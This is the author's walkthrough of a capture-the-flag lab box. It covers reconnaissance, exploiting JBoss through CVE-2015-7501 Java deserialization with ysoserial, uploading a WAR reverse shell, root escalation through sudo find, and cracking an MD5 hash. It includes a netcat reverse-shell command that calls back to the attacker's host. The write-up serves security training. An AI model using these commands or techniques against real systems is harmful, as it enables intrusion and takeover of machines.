This fun-themed room has two point of entries, aimed at teaching you how to utilise a deserialization attack.
1. Reflection
With this being my first challenge box, I wanted to stay true to form and cling onto teaching some kind of topic in whatever content I produce.
This was pushing the boat out for me - content wise - despite the fact I explained and provided a way to get a foothold.
This is most likely to be my first - and last challenge box. I just don’t enjoy it.
Enough self-wallowing, let’s get on with the programme.
2. Reconnaissance
As this is a CTF-style box, our first step, despite the provided material talking about “Tony” running a blog, should be figuring out where (or rather what port) this blog is running on - or if there are any other running services (such as SSH, FTP, etc) that we can exploit.

Using nmap, we discover a few interesting ports, namely:
- Port 80 running Apache
- Port 8080 running something to do with Java, as affirmed amongst other ports.
- A service running “Tony’s Blog” as given in the task
3. Tony’s Blog
The room discusses Tonies “taste-testing various cereals”, where he expresses his thoughts on his blog. Let’s use the output of our reconnaissance and navigate to the web server.
Aha! There’s the blog!

Let’s have a flick through and see what Tony has to say for himself.
On the first post, we’re hinted that Tony is quite shy…As he says, any photos have a “deeper” meaning - perhaps there’s more to these photos then what meets the eye?

Let’s investigate using some steganography skills.
There are few photos here - as he said, he’s shy. So what Tony posts should be of some importance. Let’s download these images.
When Tony says “deeper” he means “deeper”. Let’s use XXD to export the hex contents of these pictures for example and take a peep into the hexadecimal contents - is there anything interesting?

Let’s do this for the rest of the images, something is hiding somewhere using a tool such as XXD!
4. Obtaining User “JBoss” Flag (Point of Entry)
4.1. Method #1 - Ysoserial
This is where the CVE-2015-7501 and vulnerability discussed throughout the room comes into play:
The room has downloadable resources that permit the CVE to be executed reliably - however, the user has a few ways of generating a payload using these resources to generate a shell to the box. I use (and probably the easiest) is adding a netcat command execution as the payload - but there are a few other types of payloads you can execute! You are encouraged to investigate additional methods yourself from the additional reading referenced to within the room.
Before generating and executing the payload, let’s set up a listener on our Kali Linux machine:
We will then use the exploit provided by byt3bl33d3r is a python wrapper for the ysoserial proof of concept tool. The resources for this are attached to the room, as I have slightly modified both of these to ensure maximum compatibility for Kali Linux and TryHackMe.
The process of what “serialisation” actually is in the context of this vulnerability and what constitutes a serialisation attack is detailed in the rooms tasks.

As per the python wrapper, we specify the protocol - HTTP, the IP address and port (which we have gathered from the enumeration stage) and then our command. In this case nc -e /bin/bash 10.10.50.24 4444, spawning a netcat reverse bash shell to our Kali VM on port 4444

Returning to our netcat listener, we can verify successful exploitation as we now have a shell on the remote host
4.2. Method 2: Let’s go WAR Driving
Let’s visit this mysterious port… We’re taken to a web application - it has a few interesting URLs.

Notice an administration URL?

Perhaps Tony left some details on his blog for this! Or maybe he didn’t…
It’s worth trying insecure passwords like “admin” “admiN” or researching into the default credentials for an application.
Maybe you need no credentials at all?
Well there wasn’t anything obvious on his blog that looked like credentials.
Could you take a guess as to what the default credentials may be?


With access to the Admin Console, we can upload a java .WAR file. These files are essentially mini web-applications, think of how we upload a php reverse shell - why can’t we do something similar here? msfvenom has something just perfect for this!
Again, let’s setup our netcat listener. We can verify that the .war file has fully deployed on the box by trying to navigate to it. If we traverse to the directory we’re given a blank page! Certainly not a 404 as if the directory didn’t exist or a 403 where there was an error in execution. Something’s happened alright.

Our netcat listener got a shell! And look at who we’re running as…
Inspecting the user cmnatic's home directory reveals a to-do.txt file. What can I say, I like to keep track of things!
Let’s have a read…

We’re told a few things here, namely:
- cmnatic is not a sudoer, so we will not be able to pivot from this account.
- there is a system user named jboss as our current user cmnatic has made a note, perhaps cmnatic still has permissions to that file?
Let’s have a hunt for that file.
Where is the default location for a users home directory? You guessed it, /home so we can probably expect the note to be in /home/jboss, right?
.png)
Bingo! Notice a few little hints here?
- The note asks whether or not a file containing the users commands exists. Perhaps bash_history is a good one for this? Do we have permissions to it?
- It doesn’t matter if not, as we’re told a potential password for jboss - let’s hope jboss hasn’t changed their password since reading the note…
5. Escalating
.png)
Ah, so jboss can execute find as root. Nice! There are so many things you can do. But we want to ultimately login to root
How could you execute a shell using find?
Maybe something like the following?
.png)
Ta-dah! We now have a /bin/sh shell as root. Sweet! I mean, it’s pretty intuitive what we have to do next - find the root flag! You’re told where it is in the room. However, let’s assume that you haven’t been told such. Where have files of use been stored so far? Users directories right.
We had the to-do.txt file in /home/cmnatic and then the note located in /home/jboss. All of these were default user directories, so where is the default directory for the user root?
You guessed it. /root (or the location specified in the room).
Let’s output the contents of the file.
6. It ain’t over ‘tils it’s over.
.png)
That doesn’t look like a flag - it isn’t the same length of what the question is looking for! Moreover, it has == at the end of the text…This is base64 padding, so let’s copy this and decode it!
.png)
We’re given some more jumbled text. Now, this doesn’t look like base64 at least, nevertheless, the length of it is still too long for what the question is prompting for…
Let’s revisit the room’s tags, notice how there’s cryptography.
We haven’t come across any previously, maybe this where it comes into play?
Moreover, the room hints at We will, we will Rock You….Mhhm. Rock You. Not only are they some lyrics from the absolute banger by Queen, but it’s also happens to be the name of the very common rockyou.txt wordlist used for hash cracking.
There are a few ways to go about this, john, hashcat, or online tools. But we need to know what type of hash it is first before we can begin cracking. hash-identifier anyone?

We’re told the most likely hash types:
- MD5
- Domain Cached Credentials.
Perhaps we’ll start with the easiest to crack (and the highest-ranking), MD5. I used John for this, but you can use a tool according to your taste.
john --format=raw-md5 --wordlist /usr/share/wordlists/rockyou.txt hash
The output of which looks to be a lot closer to the required length of input required by the final question.
7. And….Scene!
Whilst this was a “boot-to-root” box, the actual process of escalating to root was relatively easy. The privilege escalation was not the focus of this box, but rather introducing a type of vulnerability that hasn’t been previously discussed on TryHackMe - serialisation attacks. I only detailed two methods of exploiting this application, can you find any more?!
Little flags and breadcrumbs such as Tony’s flag was placed as lil bonus points, as well as just to make things a tad more interesting - specifically the steganography side of things.
Perhaps I’ll develop a harder box in the future that uses a similar vulnerability, but a much more interesting process of “booting-to-rooting”. It was my first ever challenge release on THM. Hope you enjoyed!
I’ve got a nice idea for a similar attack on a Windows box…
Explore more of my published TryHackMe content
With that all said, I know for sure I enjoy the more “Walkthrough” content I publish rather than challenge boxes - it was a good experience anyway.
The hardest part was getting the JBoss app to run on such on boot as a specific user, on such an old architecture because of Java. Oh and Java Web Apps…